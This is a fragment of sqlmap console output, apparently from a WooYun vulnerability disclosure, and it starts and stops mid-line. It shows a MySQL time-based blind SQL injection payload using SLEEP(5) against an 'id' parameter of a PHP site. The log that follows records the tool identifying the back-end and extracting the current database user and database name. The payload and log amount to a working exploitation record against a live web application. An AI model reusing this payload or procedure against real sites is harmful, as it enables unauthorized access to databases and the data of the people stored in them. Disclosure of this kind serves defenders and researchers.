 B%E8%AF%95&oTelValue=18812341234&oPersonalSheng=2&oPersonalShi=52&oPersonalQu=50
0&oAddValue=%E8%80%B3%E6%B8%A9%E6%9E%AA%E8%80%B3%E6%B8%A9%E6%9E%AA%E4%BF%84%E6%A
D%A6%E5%99%A8%E6%81%B6%E6%B0%9411&oCodeValue=0
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1671 AND (SELECT * FROM (SELECT(SLEEP(5)))Mogi)&oNameValue=%E6%B
5%8B%E8%AF%95&oTelValue=18812341234&oPersonalSheng=2&oPersonalShi=52&oPersonalQu
=500&oAddValue=%E8%80%B3%E6%B8%A9%E6%9E%AA%E8%80%B3%E6%B8%A9%E6%9E%AA%E4%BF%84%
E6%AD%A6%E5%99%A8%E6%81%B6%E6%B0%9411&oCodeValue=0
---
[09:27:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.7
back-end DBMS: MySQL 5.0
[09:27:25] [INFO] fetching current user
[09:27:25] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:27:25] [INFO] retrieved: webRoot@localhost
current user:    'webRoot@localhost'
[09:27:48] [INFO] fetching current database
[09:27:49] [INFO] retrieved: haoshou
current database:    'haoshou'
[09:27:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 78 times
www.wooyun.org
[09:27:58] [INFO] fetched data logged to text files under 'C:\Users\Administrato